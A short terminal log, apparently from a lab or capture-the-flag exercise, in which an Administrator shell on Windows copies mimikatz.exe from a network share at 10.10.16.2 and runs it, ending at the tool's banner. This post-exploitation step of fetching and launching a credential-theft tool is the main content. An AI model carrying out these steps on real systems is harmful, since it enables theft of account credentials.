 C:\Documents and Settings\Administrator\Desktop>copy \\10.10.16.2\Lab\mimikatz.exe
copy \\10.10.16.2\Lab\mimikatz.exe
        1 file(s) copied.
C:\Documents and Settings\Administrator\Desktop>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/